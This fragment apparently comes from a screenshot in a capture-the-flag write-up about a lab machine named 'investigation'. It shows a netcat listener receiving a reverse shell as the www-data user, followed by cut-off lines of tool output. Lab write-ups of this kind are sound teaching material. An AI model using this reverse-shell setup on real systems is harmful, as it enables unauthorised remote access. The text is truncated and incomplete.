 ┌──(widgeon㉿widgeon)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.197] 40096
bash: cannot set terminal process group (948): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1676425407$
[*] Creating
[+] DONE.
[*] Use List
[*] Server S
[+] Got Requ
┌──(widgeon